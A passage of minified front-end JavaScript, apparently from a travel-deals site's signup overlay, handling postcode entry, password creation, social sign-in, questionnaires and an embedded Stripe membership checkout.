o=membershipPageUrl;promoCode&&""!=promoCode&&(o+=promoCode+"/"),""!=adid&&adid>0&&(o+="?adid="+adid),""!=hotelId&&hotelId>0&&(o+="?hotelId="+hotelId),""!=storyId&&storyId>0&&(o+="?storyId="+storyId),""!=collectionId&&collectionId>0&&(o+="?collectionId="+collectionId),""!=offerCode&&(o+="?offerCode="+offerCode),""!=offerId&&(o+="?offerId="+offerId),location.href=o}return}if("singleconf"!=e.s&&(tzoo.SignupOverlay.askForPostcodeAfterConfirmation||tzoo.SignupOverlay.skipPostcodeInput||l.frsub&&null!=e.st))if(isSignupQuestionnaireStepAvailable())ensureOverlayOpen(),showSignupQuestionnaireStep();else if(clientSideLoginLogout){var a=$("#"+elementsDisplayed[n]).val();loggedInClientSide(overlayId,a)}else queueId=e.s,ensureOverlayOpen(),showGotoInboxStep(t);else if("singleconf"!=e.s&&showPostcodeInputOnFirstScreen)if(isSignupQuestionnaireStepAvailable())ensureOverlayOpen(),showSignupQuestionnaireStep();else if(clientSideLoginLogout){a=$("#"+elementsDisplayed[n]).val();loggedInClientSide(overlayId,a)}else queueId=e.s,ensureOverlayOpen(),showGotoInboxStep(t);else var r="#"+elementsDisplayed["postcode-step"],s=isGenericOverlay||isFavoriteOverlay||isDestAlertsOverlay?r+", "+r+" .js-generic":r+", "+r+" .dealSpecific";var d=setupSubscribeStep(s,source,placement,adid,hotelId);null!==d&&(s=d),ensureOverlayOpen(),$(s).show(),$(i).hide(),$("#"+elementsDisplayed.ddCountries).trigger("change"),deRegisterEventHandlers(),registerEventHandlers()}}},error:function(e){ensureOverlayOpen(),$("#btnSignup").trigger("stopSpinner","register-div"),showErrorAlert(n,translations.UnknownError)}})}return!1},createPassword=function(e){"createPassword"===triggerType&&(triggerType=void 0);var i=e.data.pwdControl,o=e.data.pwd2Control,n=$("#"+i).val(),t=$("#"+o).val();return""==n||""==t||n.length<8||t.length<8?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassInvalid),!1):n!=t?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassMisMatch),!1):(isCreatePasswordAfterSignup&&tzoo.tm.analyticsEvent("create_password_submitted","","Successful subscription"),$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/createpassword",data:{password:n,password2:t,dontSendNotificationEmail:!!e.data.dontSendNotificationEmail,cpwt:createPasswordToken},headers:{RequestVerificationToken:$("#AFTForm input").val()}}).done(function(o){if(tzoo.clientCache.versioning.incrementVersion("membersimple"),1==o)if(isCreatePasswordAfterSignup&&tzoo.tm.analyticsEvent("password_created_successfully","","Successful subscription"),tzoo.MemberIdLoggedIn=tzoo.MemberId,isCreatePasswordAfterSignup)$(".js-createPassword").hide(),$(".js-createPassword-success").show(),$(".js-createPassword-success").is(":visible")&&$("#register-div-close").show(),window.history.replaceState(null,document.title,location.href.replace("&cm=signedup-cpw","")),tzoo.tm.signupEvent("PasswordCreated","","","","","","","","",""),isLockedCollection||null==redirectPath||""==redirectPath||null==targetUrl||""==targetUrl?isAppUser?isAppUser&&isAppAutoRedirect&&appTargetUrl.length>0&&(location.href=appTargetUrl):obliviate():location.href=targetUrl;else if(isFavoriteOverlay||isDestAlertsOverlay)tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),e.isLoggedInClientSide=!0,void 0!==triggerType&&$(document).trigger(triggerType,e),$("div.header-menu li.myaccount").show(),$("div.header-menu li.signout").show(),$("div.header-menu li.join").hide(),$("div.header-menu li.signin").hide();else if(e.isLoggedInClientSide&&e.email&&clientSideLoginLogout)loggedInClientSide(overlayId,e.email);else if(e.data.showZipCodeStep){var n="#"+elementsDisplayed["postcode-step"];$(n+", "+n+" .js-generic").show(),$("#"+elementsDisplayed["signup-password-step"]+", .convincingWords, .overlayFooter, .asSeenOn, #register-div-close").hide()}else loggedIn();else 2==o?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassMisMatch)):3==o?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassInvalid)):(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.UnknownError),$("#forgotPasswordLogin").show())}).fail(function(e){tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.UnknownError),$("#forgotPasswordLogin").show()}),!1)},postSocialSignin=function(e,i,o,n,t,a,r,s,l){if(source=tzoo.SignupOverlay.source,placement=tzoo.SignupOverlay.placement,adid=tzoo.SignupOverlay.adid,hotelId=tzoo.SignupOverlay.hotelId,consentGiven=n,modal=t,isHotelOverlay=a,emailDomainUrl=r,2!=signupMode&&!l&&!tzoo.SignupOverlay.singleConfirm||""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode){if("undefined"!=typeof o&&"undefined"!=o){if(!o)return void loggedInClientSide(overlayId,e);clientSideLoginLogout=!0}loadSignupSection();var d="#"+elementsDisplayed["postcode-step"];$("#signup").is(":visible")||($("#signup").show(),elementsDisplayed.signup="signup",elementsDisplayed.emailSignup="emailSignup",$("#signup").children().each(function(e,i){$(i).is($(".ovrlayContainer"))||$(i).is($(".bodyDiv"))||$(i).is(".asSeenOn")||$(i).hide()})),$("#"+elementsDisplayed.emailSignup).val(e);var c=d+", "+d+" .dealSpecific",p=setupSubscribeStep(c,source,placement,adid,hotelId),m=!1;null!==p?($.ajax({url:"/Authentication/RefreshAntiForgeryToken/",cache:!1,dataType:"html"}).done(function(e){$("#AFTForm").html(e)}),$(p).show()):isLoginOverlay?c="#"+elementsDisplayed["signup-password-step"]:(m=!0,isHotelOverlay&&$("#hotel-signup").hide()),m&&($(d).show(),!$(".loginOverlay").is(":visible")&&$(".loginOverlay").find("#register-div").length>0&&$(".loginOverlay").show(),$(d+" .js-dealSpecific ").is(":visible")||$(d+" .js-generic ").show(),$(d+" .js-generic ").is(":visible")&&$(d+" .js-dealSpecific ").hide(),elementsDisplayed.ddCountries="ddCountries",elementsDisplayed.ddpostcodes="ddpostcodes",elementsDisplayed.zipCode="zipCode",self.populateCountriesDropDown(),deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed.ddCountries).trigger("change")),$(".gdprSection,#"+elementsDisplayed["signup-email-step"]+",.convincingWords,.overlayFooter,.asSeenOn,#register-div-close,#"+elementsDisplayed.loginFavorite+",#login,#purchase-signin,#hotel-signin,#purchase-member-signin,#signin,#subscribe").hide(),$("#"+elementsDisplayed.emailSignup).val(e),$("input#fbSignUpResponseUrl").val(i);var g="";"0"==s?(g="&fromFB=1",$("input#fbSignUpResponseUrl").data("fromFB",!0)):"1"==s?(g="&fromG=1",$("input#fbSignUpResponseUrl").data("fromG",!0)):"2"==s&&(g="&fromA=1",$("input#fbSignUpResponseUrl").data("fromA",!0)),tzoo.imageLoader.loadImages(),tzoo.layout.setOriginAirports(),$("#btnTellUsLater, #hotel-btnTellUsLater").off("click").on("click",function(){if("undefined"!=i&&""!=i)i=i;else if(location.href.indexOf("cm=signedup")<0){var e=location.href.toLowerCase();e.indexOf("thisweeksdeals")>0&&(e=e.replace("/top20/thisweeksdeals/","/top20/")),e+=(e.indexOf("?")>0?"&":"?")+"conf=1&cm=signedup"+g,i=e}else i=location.href;location.href=i})}else if(allowProspectsToSeeOnceSignedUp)i.indexOf("apsu=1")<0&&(i+="&apsu=1"),location.href=i;else if("embedded"==membershipPurchaseMode||"page"==membershipPurchaseMode)signupFlowVariation>0?self.showMembershipPrepurchaseStep():showEmbeddedMembershipPurchaseStep();else{i=membershipPageUrl;promoCode&&""!=promoCode&&(i+=promoCode+"/"),""!=adid&&adid>0&&(i+="?adid="+adid),""!=hotelId&&hotelId>0&&(i+="?hotelId="+hotelId),""!=storyId&&storyId>0&&(i+="?storyId="+storyId),""!=collectionId&&collectionId>0&&(i+="?collectionId="+collectionId),""!=offerCode&&(i+="?offerCode="+offerCode),""!=offerId&&(i+="?offerId="+offerId),location.href=i}},postSocialSigninExistingMember=function(e){$("#register-form > .register-section").hide(),$("#subscribe").hide(),$("#"+elementsDisplayed.signup).hide(),$("#"+elementsDisplayed.login).show(),$("#login-email-step > .js-nocookie").show(),$("#login-email-step > .js-nocookie .js-email-is-associated-with-tzoo-account").show(),$(".joinLinks").hide(),$(".change-email").hide(),$("#register-div").css("padding-bottom",$("#register-div").css("padding-top")),$("#"+elementsDisplayed.emailLogin).val(e),$("#"+elementsDisplayed.emailPasswordReset).val(e),!$(".loginOverlay").is(":visible")&&$(".loginOverlay").find("#register-div").length>0&&$(".loginOverlay").show(),$(document).off("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber").on("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber",function(){return $("#"+elementsDisplayed["password-reset"]).hide(),$activeSection=$("#"+elementsDisplayed.login),$activeSection.show(),setTimeout(function(){$activeSection.find(":focusable").eq(0).focus()},200),tzoo.imageLoader.loadImages(),!1})},signIn_and_createPassword=function(e){return isSignedIn()?createPassword(e):(triggerType="createPassword",signIn(e,$(".js-memberEmail:visible").text())),!1},showGotoInboxStep=function(e){deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["signup-questionnaire-step"]).hide(),$("#"+elementsDisplayed.signup).show(),$("#"+elementsDisplayed["confirmation-step"]).show(),$("#"+elementsDisplayed["confirmation-step-footer"]).show();var i=$("#"+elementsDisplayed.emailSignup).val();e&&(isGenericConfOverlay||isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay?setImage(".ovrlayImage",overlayImages[2]):(null==dealImage?$(".ovrlay-image-container").hide():dealImage&&setImage(".ovrlayImage",dealImage),""!=dealHdr&&($(".ovrlayDealHdr").html(dealHdr),$(".ovrlayDealHdr").show())),tzoo.imageLoader.loadImages()),tzoo.tm.analyticsEvent("email_confirmation_shown","",""),$("#lnkGoToEmail").off(),$("#lnkGoToEmail").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 3: Check Inbox","Step 3: Go To Email",getAnalyticsEventPrefix())}),null!=emailDomainUrl&&""!=emailDomainUrl&&null!=i&&""!=i?($("#"+elementsDisplayed.lnkGoToEmail).attr("href",emailDomainUrl),$("#"+elementsDisplayed.goToEmail).show(),$("#register-div").addClass("transition-goToEmail"),$("#"+elementsDisplayed.changeEmail).show(),$(".email-addr").text(i)):($.getJSON(tzoo.ServiceBaseUrl+"v1/member/getpendingmemberemail/",{QueueId:queueId,TzLocale:tzoo.TzLocale}).done(function(e){null!=e.mbr&&(null!=(emailDomainUrl=e.mbr.edu)&&""!=emailDomainUrl&&($("#goToEmail").show(),$("#"+elementsDisplayed.lnkGoToEmail).attr("href",emailDomainUrl),$("#"+elementsDisplayed.goToEmail).show(),$("#register-div").addClass("transition-goToEmail")),$("#"+elementsDisplayed.changeEmail).show(),$(".email-addr").text(e.mbr.eml))}),$("#register-div").addClass("transition")),$("#hotel-loginPortal").hide().closest("#register-div").removeClass("hotel-login-portal");var o="#"+elementsDisplayed["signup-email-step"]+",#signin, #hotel-signin, #subscribe, .js-convincing-words, .js-dealSpecific, .js-generic, .js-favoriteSpecific, .convincingWords, .overlayFooter, .asSeenOn, .gdprSection, .member-menu-toggle";("Homepage"==$("#page-type-field").val()||null!=placement&&""!=placement&&null!=placement&&-1!=placement.indexOf("Top20MarketingPage"))&&(o+=",#register-div-close"),isLoginOverlay&&($("#register-div-close").show(),$("#register-div").off("click","#btnClose, .close-dialog"),$("#register-div").on("click","#btnClose, .close-dialog",function(){isDestAlertsOverlay||isFavoriteOverlay?(event.isLoggedInClientSide=!0,$(document).trigger(triggerType,event),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")):loggedIn()})),$(o).hide()};this.showMembershipPrepurchaseStep=function(){$("#register-div *").prop("disabled",!1),spinner.stop(),$("#"+elementsDisplayed.signin).hide(),$("#"+elementsDisplayed.signup).hide(),3==signupFlowVariation&&($(".ovrlayDealHdr").hide(),$("#sfv3_headline").html($(".ovrlayDealHdr").html())),$("#membership-prepurchase").show(),$(".ovrlayDealHdr").html(dealHdr),null!=dealImage&&""!=dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages(),$(".js-goto-membership-purchase").off("click").on("click",function(){$("#membership-prepurchase").hide(),$("#membership-purchase").show();var e=$(this).data("id");return e&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:e,description:""}).done(function(e){e&&e.suc}),window.embeddedMembershipPurchaseInitialized||(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep()),!1});$('input[name="question1"]').on("change",function(){$('input[name="question1"]:checked').length>3&&(this.checked=!1)}),$('input[name="question2"]').on("change",function(){$('input[name = "question2"]:checked').length>3&&(this.checked=!1)}),$(".js-membership-prepurchase-goto-next").off("click").on("click",function(){var e=$(this).data("hide"),o=$(this).data("show"),n=$(this).data("msg");if($("#"+e).find("input[type=radio]").length>0){""==n&&(n="Please select an answer");var t=$("#"+e).find("input[type=radio]:checked"),a=$("#"+e).find('input[name="question1"]:checked'),r=$("#"+e).find('input[name="question2"]:checked');if(0==t.length||0==a.length||0==r.length)return 0==a.length?showErrorAlert($("#question11").attr("id"),n,{target:"p"}):0==r.length?showErrorAlert($("#question21").attr("id"),n,{target:"p"}):0==t.length&&showErrorAlert($("#question31").attr("id"),n,{target:"p"}),!1;for(i=0;i<a.length;i++){(s=$(a[i]).data("id"))&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:s,description:""}).done(function(i){if(i&&i.suc)return $("#"+e).hide(),$("#"+o).show(),!1})}for(i=0;i<r.length;i++){(s=$(r[i]).data("id"))&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:s,description:""}).done(function(i){if(i&&i.suc)return $("#"+e).hide(),$("#"+o).show(),!1})}for(i=0;i<t.length;i++){var s;(s=$(t[i]).data("id"))&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:s,description:""}).done(function(i){if(i&&i.suc)return $("#"+e).hide(),$("#"+o).show(),!1})}}return $("#"+e).hide(),$("#"+o).show(),!1})};var showEmbeddedMembershipPurchaseStep=function(){$("#register-div *").prop("disabled",!1),null!=dealImage&&""!=dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages();var e=tzoo.UrlPrefix+"membership/GetCheckoutSession/";promoCode&&""!=promoCode&&(e+=promoCode+"/");var i={adId:adid,dealId:dealId,hotelId:hotelId,storyId:storyId,collectionId:collectionId,redirectPath:redirectPath,placement:placement,reloadMembershipOverlayText:reloadMembershipOverlayText,useEmbedded:"embedded"==membershipPurchaseMode,referrerPage:location.href,source:source,isAppUser:isAppUser};i.offerCode=offerCode,i.offerId=offerId,$.post(e,i).done(function(e){if(e.IsAlreadyPaid)location.reload();else if("page"==membershipPurchaseMode&&""!=e.CheckoutUrl)location.href=e.CheckoutUrl;else{var i=Stripe(e.PublishableKey);window.embeddedMembershipPurchaseCheckout&&window.embeddedMembershipPurchaseCheckout.destroy(),i.initEmbeddedCheckout({clientSecret:e.ClientSecret}).then(function(i){window.embeddedMembershipPurchaseCheckout=i,spinner.stop(),$("#"+elementsDisplayed.signin).hide(),$("#"+elementsDisplayed.signup).hide(),$("#membership-prepurchase").hide(),$("#membership-purchase").show(),ensureOverlayOpen(),!signupFlowVariation>0&&(e.AboveText&&null!=e.AboveText&&$("#membership-purchase-above").html(e.AboveText),e.BelowText&&null!=e.BelowText&&$("#membership-purchase-below").html(e.BelowText),e.TrialDays&&null!=e.TrialDays&&$(".js-trial-days").text(e.TrialDays)),null!=dealImage&&""!=dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages(),tzoo.tm.analyticsEvent("payment_popup_opened","",""),i.mount("#membership-purchase-checkout-container"),window.embeddedMembershipPurchaseInitialized=!0})}})},showGotoMembershipPageStep=function(e){deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["signup-questionnaire-step"]).hide(),$("#membership-prepurchase").hide(),$("#"+elementsDisplayed["membership-step"]).show(),e&&(isGenericConfOverlay||isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay?setImage(".ovrlayImage",overlayImages[2]):(null==dealImage?$(".ovrlay-image-container").hide():dealImage&&setImage(".ovrlayImage",dealImage),""!=dealHdr&&($(".ovrlayDealHdr").html(dealHdr),$(".ovrlayDealHdr").show())),tzoo.imageLoader.loadImages()),$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getpendingmemberemail/",{QueueId:queueId,TzLocale:tzoo.TzLocale}).done(function(e){null!=e.mbr&&(emailDomainUrl=e.mbr.edu,$("#"+elementsDisplayed.changeEmailMembership).show(),$(".email-addr").text(e.mbr.eml))}),$("#register-div").addClass("transition");var i="#"+elementsDisplayed["signup-email-step"]+",#signin, #hotel-signin, #subscribe, .js-convincing-words, .js-dealSpecific, .js-generic, .js-favoriteSpecific, .overlayFooter, .asSeenOn, .gdprSection, .member-menu-toggle";("Homepage"==$("#page-type-field").val()||null!=placement&&""!=placement&&null!=placement&&-1!=placement.indexOf("Top20MarketingPage"))&&(i+=",#register-div-close"),isLoginOverlay&&($("#register-div-close").show(),$("#register-div").off("click","#btnClose, .close-dialog"),$("#register-div").on("click","#btnClose, .close-dialog",function(){isDestAlertsOverlay||isFavoriteOverlay?(event.isLoggedInClientSide=!0,$(document).trigger(triggerType,event),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")):loggedIn()})),$(i).hide()},updateZip=function(e){var i=$("#"+elementsDisplayed.zipCode).val().trim().replace(/ +(?= )/g,""),o=$("#"+elementsDisplayed.ddCountries).val(),n=$("input#fbSignUpResponseUrl").data("fromFB")||!1,t=$("input#fbSignUpResponseUrl").data("fromG")||!1,a=$("input#fbSignUpResponseUrl").data("fromA")||!1,r=$("#"+elementsDisplayed.emailSignup).val();return e&&19!=tzoo.TzLocale&&!tzoo.util.isValidZip(i,o)?(showErrorAlert("zipCode",translations.PostCodeInvalid),!1):(tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 2: Postcode Confirm","Step 2: Continue",getAnalyticsEventPrefix()),$.post(tzoo.UrlPrefix+"Authentication/UpdateZipCode",{email:r,tzlocale:tzoo.TzLocale,countrycode:o,zip:i,source:source,placement:placement}).done(function(e){e&&(clientSideLoginLogout?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():loggedInClientSide(overlayId,r):n||t||a?tzoo.SignupOverlay.singleConfirm?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():location.href=createRedirectUrl():isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showGotoInboxStep(!0):isLoginOverlay?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showGotoInboxStep(!0):tzoo.SignupOverlay.singleConfirm?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showWelcomeStepFromSignup():($("#lnkGoToEmail").off(),$("#lnkGoToEmail").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 3: Check Inbox","Step 3: Go To Email",getAnalyticsEventPrefix())}),null!=emailDomainUrl&&""!=emailDomainUrl?($("#"+elementsDisplayed.lnkGoToEmail).attr("href",emailDomainUrl),$("#"+elementsDisplayed.goToEmail).show(),$("#register-div").addClass("transition-goToEmail")):$("#register-div").addClass("transition"),(isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay)&&(setImage(".ovrlayImage",isHotelOverlay&&dealImage?dealImage:overlayImages[2]),tzoo.imageLoader.loadImages()),null!=placement&&""!=placement&&null!=placement&&-1!=placement.indexOf("Top20MarketingPage")?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():($("#"+elementsDisplayed["confirmation-step"]).show(),$("#"+elementsDisplayed["confirmation-step-footer"]).show(),$("#register-div-close").hide()):(forceNoClose?$("#register-div-close").hide():$("#register-div-close").show(),isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():($("#"+elementsDisplayed["confirmation-step"]).show(),$("#"+elementsDisplayed["confirmation-step-footer"]).show())),$("#"+elementsDisplayed["postcode-step"]+", .asSeenOn").hide()))}),!1)},updateZipPostConfirm=function(e){var i=$("#"+elementsDisplayed.zipCode).val().trim().replace(/ +(?= )/g,""),o=$("#"+elementsDisplayed.ddCountries).val(),n=$("input#fbSignUpResponseUrl").data("fromFB")||!1,t=$("input#fbSignUpResponseUrl").data("fromG")||!1,a=$("input#fbSignUpResponseUrl").data("fromA")||!1;return e&&19!=tzoo.TzLocale&&!tzoo.util.isValidZip(i,o)?(showErrorAlert("zipCode",translations.PostCodeInvalid),!1):(tzoo.tm.analyticsEventPrefixed("Signup Overlay","Postcode Confirm Post Sign-up","Continue",getAnalyticsEventPrefix()),$.post(tzoo.UrlPrefix+"Authentication/UpdateZipCode",{tzlocale:tzoo.TzLocale,countrycode:o,zip:i,source:source,placement:placement,email:""}).done(function(e){e&&(clientSideLoginLogout?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():loggedInClientSide(overlayId,email):n||t||a?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():location.href=createRedirectUrl():isLoginOverlay?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():loggedIn():isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():(tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")))}),!1)},createRedirectUrl=function(){var e=$("input#fbSignUpResponseUrl").val(),i="";if("undefined"!=e&&""!=e)i=e;else if(location.href.indexOf("cm=signedup")<0){var o=location.href.toLowerCase();o.indexOf("thisweeksdeals")>0&&(o=o.replace("/top20/thisweeksdeals/","/top20/")),i=o+=(o.indexOf("?")>0?"&":"?")+"conf=1&cm=signedup"}else i=location.href;return i=removeURLParameter(i,"fromFB"),i=removeURLParameter(i,"fromG"),i=removeURLParameter(i,"fromA"),isFromFB()?i+=(i.indexOf("?")>0?"&":"?")+"fromFB=1":isFromG()?i+=(i.indexOf("?")>0?"&":"?")+"fromG=1":isFromA()&&(i+=(i.indexOf("?")>0?"&":"?")+"fromA=1"),$("#"+elementsDisplayed.consentGiven).length&&(consentGiven=!!$("#"+elementsDisplayed.consentGiven).is(":checked")),tzoo.SignupOverlay.singleConfirm&&(consentGiven=!0),i},isFromFB=function(){return $("input#fbSignUpResponseUrl").data("fromFB")||!1},isFromG=function(){return $("input#fbSignUpResponseUrl").data("fromG")||!1},isFromA=function(){return $("input#fbSignUpResponseUrl").data("fromA")||!1},isSignupQuestionnaireStepAvailable=function(){return $("#signup-questionnaire-step").length>0},showSignupQuestionnaireStep=function(){deRegisterEventHandlers(),registerEventHandlers(),tzoo.tm.analyticsEventPrefixed("Signup Overlay","Signup Questionnaire Step","Signup Questionnaire Step",getAnalyticsEventPrefix()),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["signup-questionnaire-step"]).show(),$("#btnSubmitSignupQuestionnaire").prop("disabled",!0)},submitSignupQuestionnaire=function(){var e=$("#"+elementsDisplayed.emailSignup).val(),i=$('input[name="SignupQuestionnaireList"]:checked').val(),o=$("#SignupQuestionnaireListDesc").is(":visible")?$("#SignupQuestionnaireListDesc").val():"";return i&&(tzoo.tm.analyticsEventPrefixed("Signup Overlay","Signup Questionnaire Submit","Submit",getAnalyticsEventPrefix()),$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:e,source:source,questionnaireListId:i,description:o}).done(function(i){i&&i.suc&&(isFromFB()||isFromG()||isFromA()?location.href=createRedirectUrl():isLoginOverlay?loggedIn():tzoo.SignupOverlay.singleConfirm?showWelcomeStepFromSignup():clientSideLoginLogout?loggedInClientSide(overlayId,e):showGotoInboxStep(!0))})),!1},setMemberInfo=function(){$("#"+elementsDisplayed.signup).hide(),isFavoriteOverlay||isDestAlertsOverlay?($("#membership-purchase").hide(),$("#loginFavorite").show(),$("#"+elementsDisplayed.login).hide()):isMemberOnlyDeal||isPaidMemberOnly?($("#membership-purchase").hide(),$("#loginFavorite").hide(),$("#"+elementsDisplayed.login).hide()):($("#"+elementsDisplayed.login).show(),$("div.joinLinks").show()),""==tzoo.MemberId&&0!=modal||$(".becomesubscriber").hide(),""!=tzoo.MemberId?$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getmembersimple/",{MemberIdEncrypted:tzoo.MemberId,TzLocale:tzoo.TzLocale,CacheVersion:tzoo.clientCache.versioning.getVersion("membersimple")}).done(function(e){null==e.mbr?($(".js-nocookie").show(),$(".js-signedin").hide()):isMemberOnlyDeal||isPaidMemberOnly?($("#emailSignin").val(e.mbr.eml),$(".js-memberEmail-memberonly").html(e.mbr.eml)):($(".js-signedin").show(),$(".js-nocookie").hide(),$(".js-memberEmail").html(e.mbr.eml),$(".js-memberEmail").val(e.mbr.eml),$("#"+elementsDisplayed.emailPasswordReset).val(e.mbr.eml),e.mbr.acp?($(".js-createPassword").show(),$(".js-enterPassword").hide()):($(".js-enterPassword").show(),$(".js-createPassword").hide(),$("#passwordLogin_memberWithPW_fav").val(""),$("#passwordLogin_memberWithPW").val(""))),focusOnVisibleInput()}):($(".js-nocookie").show(),$(".js-signedin").hide()),(isMemberOnlyDeal||isPaidMemberOnly)&&$(".js-signin-signupbutton").show()},updateElementsDisplayed=function(e){for(key in elementsDisplayed)elementsDisplayed[key]=e+"-"+key},showWelcomeStepFromSignup=function(e){var i=location.href;if(i=tzoo.addQueryStringParameter("conf=1",i),i=tzoo.addQueryStringParameter("cm=signedup",i),!0===e){var o=$("input#fbSignUpResponseUrl").data("fromFB")||!1,n=$("input#fbSignUpResponseUrl").data("fromG")||!1,t=$("input#fbSignUpResponseUrl").data("fromA")||!1;o?i=tzoo.addQueryStringParameter("fromFB=1",i):n?i=tzoo.addQueryStringParameter("fromG=1",i):t&&(i=tzoo.addQueryStringParameter("fromA=1",i)),i=tzoo.addQueryStringParameter("subs=true",i)}i=removeURLParameter(i,"stv"),location.href=i},setupSubscribeStep=function(e,i,o,n,t){return null},getAnalyticsEventPrefix=function(){return""},googleSignIn=function(e){var i={};i.tzlocale=tzoo.TzLocale,i.source=source,i.placement=placement,i.adid=adid,i.hotelId=hotelId,i.singleConfirm=null!=tzoo.SignupOverlay.singleConfirm&&tzoo.SignupOverlay.singleConfirm,i.subscribe=!0,i.mode=mode,i.consentGiven=consentGiven,i.modal=modal,i.isHotelOverlay=isHotelOverlay,i.signupMode=signupMode,i.isMemberOnlyDeal=isMemberOnlyDeal,i.offerId=offerId,i.signupCode="tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw")?tzoo.getQueryStringParameter("awc",location.href):"",tzoo.util.setCookie("gsi",i,tzoo.util.cookieClassification.SN),$.ajax({async:!1,headers:{RequestVerificationToken:$("#AFTForm input").val()},url:window.tzoo.UrlPrefix+"Authentication/GoogleAuthorizationLinkAsync/",type:"GET"}).done(function(i){""===i?$(e.target).hide():popupWindow(i,"GoogleSignIn",window,480,680,",menubar=no,status=no,location=no,toolbar=no,scrollbars=yes")})},appleSignIn=function(e){var i={};i.tzlocale=tzoo.TzLocale,i.source=source,i.placement=placement,i.adid=adid,i.hotelId=hotelId,i.singleConfirm=null!=tzoo.SignupOverlay.singleConfirm&&tzoo.SignupOverlay.singleConfirm,i.subscribe=!0,i.mode=mode,i.consentGiven=consentGiven,i.modal=modal,i.isHotelOverlay=isHotelOverlay,i.signupMode=signupMode,i.isMemberOnlyDeal=isMemberOnlyDeal,i.offerId=offerId,i.signupCode="tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw")?tzoo.getQueryStringParameter("awc",location.href):"",tzoo.util.setCookie("asi",i,tzoo.util.cookieClassification.SN),$.ajax({async:!1,headers:{RequestVerificationToken:$("#AFTForm input").val()},url:window.tzoo.UrlPrefix+"Authentication/AppleAuthorizationLinkAsync/",type:"GET"}).done(function(i){""===i?$(e.target).hide():popupWindow(i,"AppleSignIn",window,700,650,",menubar=no,status=no,location=no,toolbar=no,scrollbars=yes")})};function googleOneTapSignInInit(){"undefined"==typeof google||isGoogleOneTapInitialized||(google.accounts.id.initialize({client_id:googleClientId,callback:function(credentialResponse){var tempData={},subscribe=!0;isGoogleOnTapCallback=!0,""!==targetUrl&&void 0!==targetUrl||(targetUrl=location.href),tempData.tzlocale=tzoo.TzLocale,tempData.source=source,tempData.placement=placement,tempData.adid=adid,tempData.hotelId=hotelId,tempData.singleConfirm=tzoo.SignupOverlay.singleConfirm,tempData.subscribe=subscribe,tempData.mode=mode,tempData.consentGiven=consentGiven,tempData.modal=modal,tempData.isHotelOverlay=isHotelOverlay,tempData.signupMode=signupMode,tempData.isMemberOnlyDeal=isMemberOnlyDeal,tempData.offerId=offerId,tempData.signupCode="tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw")?tzoo.getQueryStringParameter("awc",location.href):"",tzoo.tm.analyticsEventPrefixed("Google Overlay","Sign In","Sign In using google one tap 